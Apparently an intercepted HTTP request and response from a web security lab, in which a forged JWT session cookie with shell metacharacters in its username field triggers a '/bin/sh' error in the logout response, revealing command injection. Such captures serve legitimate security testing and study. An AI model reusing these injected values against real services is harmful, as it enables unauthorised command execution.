 Request
Pretty Raw Hex
\n
1 GET /logout HTTP/1.1
2 Host: 172.17.0.2:1337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://172.17.0.2:1337/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IidcIjske318JiZ8fCIs
ImlhdCI6MTY5MjM1NDcxNSwiZXhwIjoxNjkyMzU4MzE1fQ.lcc0E53kNI_jIp6-ePaVycg-VK
3wgmt-KWuebx7OGdU
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Set-Cookie: session=; Path=/; Expires=Thu, 01 Jan 1970 00:00:00 GMT
4 Location: /
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 75
7 Date: Fri, 18 Aug 2023 10:31:58 GMT
8 Connection: close
9
10 {
"message":
"Session Logged to: /bin/sh: syntax error: unexpected \"&&\"\n"
}